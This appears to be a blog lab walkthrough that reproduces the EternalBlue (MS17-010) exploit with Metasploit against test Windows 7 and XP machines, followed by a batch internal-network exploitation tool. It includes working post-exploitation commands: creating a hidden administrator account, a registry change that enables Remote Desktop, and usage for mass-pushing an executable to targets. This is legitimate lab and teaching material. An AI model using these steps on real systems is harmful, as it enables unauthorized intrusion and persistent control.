Background#
Although it has been over a year since the global outbreak of WannaCry (17-05-12), it is still valuable to reproduce and discuss.
Reference articles:
Environment Setup#
- Kali: 192.168.2.6
- Win7_SP1: 192.168.2.7 (default Administrator account with no password)
- WinXP_SP3: 192.168.2.4
Using Metasploit#
Searching for Modules#
Let's first see what modules are available for ms17_010 in Metasploit:

For scanning, use:
auxiliary/admin/smb/ms17_010_command
or use this
auxiliary/scanner/smb/smb_ms17_010
For exploitation, we will use exploit/windows/smb/ms17_010_eternalblue.
Scanning with the Auxiliary Module#
auxiliary/admin/smb/ms17_010_command

We can see that the scan was successful for WinXP, but not for Win7. Let's try another scanning module:
auxiliary/scanner/smb/smb_ms17_010

This module identifies both target machines as vulnerable.
Exploiting with the Exploit Module#
exploit/windows/smb/ms17_010_eternalblue

If the firewall is enabled, the attack will not work. Disable the firewall to proceed with the attack.
Controlling the Target Machine#
Here's a solution for displaying Chinese characters correctly in the shell:
Enter chcp 65001

Creating a User and Adding it to the Administrator Group#
net user soapffz adminpasswd /add
net localgroup administrators soapffz /add

Enabling Remote Desktop#
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
To disable, use the following command:
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 11111111 /f
Remote Desktop Connection#


If your computer is logged in with another account, the remote desktop window will wait for about 20 seconds. If there is no response, the administrator account will be logged out and you will gain access to the desktop:
Detection and Exploitation Tools for Windows#

EternalBlues Batch Detection Tool#
Download link: http://omerez.com/repository/EternalBlues.exe
This tool can detect the presence of the ms17_010 vulnerability on hosts within the local network (fast speed):
MS_17_010_Scanv2.1 Detection Tool#
Download link: https://www.lanzous.com/i359xch
Slower speed:

cping Batch Detection Tool (Updated on 19-02-23)#
Introduction and usage reference article: Internal Network - Scanning Live Hosts
k8 Enhanced Version zzz Exploitation Tool (Updated on 19-02-23)#
Internal network batch MS17-010 overflow tool, from the k8 team: https://www.cnblogs.com/k8gege/p/10391101.html
The following tutorial is from k8:
Tool: k8 Enhanced Version zzz
Compiled with: Python
Vulnerability: MS17-010
Usage:
zzz_exploit.exe 192.11.22.82
zzz_exploit.exe 192.11.22.82 with exe parameters
zzz_exploit.exe 192.11.22.82 with exe parameters and pipe name
For example, if the exe startup parameter is m.exe -Start, the command for practical use would be zzz_exploit.exe 192.11.22.82 -Start
Batch mode within the internal network
It can be combined with cping to overflow the internal network. Rename it to smbcheck, but the exe must be the version without parameters. (Other tools can also be used, just provide the IP parameter)
Because cping only passes the IP, it does not pass any other parameters. Before using, rename any exe to ma.dat
If the overflow is successful, the exe will be automatically transferred to the target machine and started with system privileges.
Let's first try the effect without executing the exe program:

Then, follow the tutorial and rename a classic IP radar tool to ma.dat and place it in the folder:

Now, let's try again:

We can see that our IP radar exe was uploaded to C:\WINDOWS\Temp\msupdate.exe, but since it is not a backdoor, the service failed to start:

This is the general usage of the tool.